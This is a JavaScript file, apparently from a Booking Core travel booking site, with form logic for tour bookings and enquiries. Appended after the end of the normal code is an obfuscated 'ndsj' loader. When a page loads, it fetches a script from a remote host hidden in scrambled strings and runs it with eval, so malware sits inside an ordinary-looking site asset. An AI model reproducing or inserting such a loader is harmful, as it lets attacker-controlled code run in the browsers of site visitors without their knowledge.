                            drp.renderCalendar('right');
                        }
                        $('.daterangepicker').removeClass("loading");
                    },
                    error:function (e) {
                        console.log(e);
                        console.log("Can not get availability");
                    }
                });
            },
            formatMoney: function (m) {
                return window.bravo_format_money(m);
            },
            validate(){
                if(!this.start_date)
                {
                    this.message.status = false;
                    this.message.content = bravo_booking_i18n.no_date_select;
                    return false;
                }
                return true;
            },
            addPersonType(type){
                type.number = parseInt(type.number);
                if(type.number < parseInt(type.max) || !type.max) type.number +=1;
            },
            minusPersonType(type){
                type.number = parseInt(type.number);
                if(type.number > type.min) type.number -=1;
            },
            changePersonType(type){
                type.number = parseInt(type.number);
                if(type.number > parseInt(type.max)){
                    type.number = type.max;
                }
                if(type.number < type.min){
                    type.number = type.min
                }
            },
            addGuestsType(){
                var me = this;
                if(me.guests < parseInt(me.max_guests) || !me.max_guests) me.guests +=1;
            },
            minusGuestsType(){
                var me = this;
                if(me.guests > 1) me.guests -=1;
            },
            doSubmit:function (e) {
                e.preventDefault();
                if(this.onSubmit) return false;

                if(!this.validate()) return false;

                this.onSubmit = true;
                var me = this;

                this.message.content = '';

                if(this.step == 1){
                    this.html = '';
                }
                $.ajax({
                    url:bookingCore.url+'/booking/addToCart',
                    data:{
                        service_id:this.id,
                        service_type:'tour',
                        start_date:this.start_date,
                        person_types:this.person_types,
                        extra_price:this.extra_price,
                        guests:this.guests
                    },
                    dataType:'json',
                    type:'post',
                    success:function(res){

                        if(!res.status){
                            me.onSubmit = false;
                        }
                        if(res.message)
                        {
                            me.message.content = res.message;
                            me.message.type = res.status;
                        }

                        if(res.step){
                            me.step = res.step;
                        }
                        if(res.html){
                            me.html = res.html
                        }

                        if(res.url){
                            window.location.href = res.url
                        }

                        if(res.errors && typeof res.errors == 'object')
                        {
                            var html = '';
                            for(var i in res.errors){
                                html += res.errors[i]+'<br>';
                            }
                            me.message.content = html;
                        }
                    },
                    error:function (e) {
                        console.log(e);
                        me.onSubmit = false;

                        bravo_handle_error_response(e);

                        if(e.status == 401){
                            $('.bravo_single_book_wrap').modal('hide');
                        }

                        if(e.status != 401 && e.responseJSON){
                            me.message.content = e.responseJSON.message ? e.responseJSON.message : 'Can not booking';
                            me.message.type = false;

                        }
                    }
                })
            },
            doEnquirySubmit:function(e){
                e.preventDefault();
                if(this.onSubmit) return false;
                if(!this.validateenquiry()) return false;
                this.onSubmit = true;
                var me = this;
                this.message.content = '';

                $.ajax({
                    url:bookingCore.url+'/booking/addEnquiry',
                    data:{
                        service_id:this.id,
                        service_type:'tour',
                        name:this.enquiry_name,
                        email:this.enquiry_email,
                        phone:this.enquiry_phone,
                        note:this.enquiry_note,
                    },
                    dataType:'json',
                    type:'post',
                    success:function(res){
                        if(res.message)
                        {
                            me.message.content = res.message;
                            me.message.type = res.status;
                        }
                        if(res.errors && typeof res.errors == 'object')
                        {
                            var html = '';
                            for(var i in res.errors){
                                html += res.errors[i]+'<br>';
                            }
                            me.message.content = html;
                        }
                        if(res.status){
                            me.enquiry_is_submit = true;
                            me.enquiry_name = "";
                            me.enquiry_email = "";
                            me.enquiry_phone = "";
                            me.enquiry_note = "";
                        }
                        me.onSubmit = false;

                    },
                    error:function (e) {
                        me.onSubmit = false;
                        bravo_handle_error_response(e);
                        if(e.status == 401){
                            $('.bravo_single_book_wrap').modal('hide');
                        }
                        if(e.status != 401 && e.responseJSON){
                            me.message.content = e.responseJSON.message ? e.responseJSON.message : 'Can not booking';
                            me.message.type = false;
                        }
                    }
                })
            },
            validateenquiry(){
                if(!this.enquiry_name)
                {
                    this.message.status = false;
                    this.message.content = bravo_booking_i18n.name_required;
                    return false;
                }
                if(!this.enquiry_email)
                {
                    this.message.status = false;
                    this.message.content = bravo_booking_i18n.email_required;
                    return false;
                }
                return true;
            },
            openStartDate(){
                $(this.$refs.start_date).trigger('click');
            }
        }

    });


    $(window).on("load", function () {
        var urlHash = window.location.href.split("#")[1];
        if (urlHash &&  $('.' + urlHash).length ){
            var offset_other = 70
            if(urlHash === "review-list"){
                offset_other = 330;
            }
            $('html,body').animate({
                scrollTop: $('.' + urlHash).offset().top - offset_other
            }, 1000);
        }
    });

    $(".bravo-button-book-mobile").on('click',function () {
        $('.bravo_single_book_wrap').modal('show');
    });
})(jQuery);
;;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};